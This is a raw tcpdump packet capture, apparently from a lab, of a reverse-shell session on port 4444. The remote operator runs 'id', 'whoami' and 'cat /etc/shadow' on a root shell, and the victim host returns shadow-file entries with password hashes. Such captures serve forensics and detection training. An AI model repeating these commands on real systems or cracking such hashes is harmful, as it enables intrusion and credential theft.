 11:59:15.888436 IP 172.16.3.1.4444 > 172.16.3.9.50881: Flags [P.], seq 17:20, ack 12, win 227,
76123 ecr 250859591], length 3
E..7V.@.@.......... .\..16.(........^T.....
...;...Gid
11:59:15.890045 IP 172.16.3.9.50881 > 172.16.3.1.4444: Flags [P.], seq 12:36, ack 20, win 183,
59885 ecr 202776123], length 24
E..L..@.@...... .......\....16.+...........
...m...;uid=0(root) gid=0(root)
11:59:17.822632 IP 172.16.3.1.4444 > 172.16.3.9.50881: Flags [P.], seq 20:27, ack 36, win 227,
78058 ecr 250859885], length 7
E..;V.@.@.......... .\..16.+...*....^X.....
..%....mwhoami
11:59:17.823692 IP 172.16.3.9.50881 > 172.16.3.1.4444: Flags [P.], seq 36:41, ack 27, win 183,
60079 ecr 202778058], length 5
E..9..@.@...... .......\...*16.2....G9.....
.../..%.root
11:59:34.575097 IP 172.16.3.1.4444 > 172.16.3.9.50881: Flags [P.], seq 55:71, ack 2940, win 295
2794810 ecr 250860948], length 16
E..DV.@.@..u....... .\..16.N.......'^a.....
..g:....cat /etc/shadow
11:59:34.575922 IP 172.16.3.9.50881 > 172.16.3.1.4444: Flags [P.], seq 2940:4147, ack 71, win 1
250861755 ecr 202794810], length 1207
E.....@.@...... .......\....16.^....rc.....
......g:root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::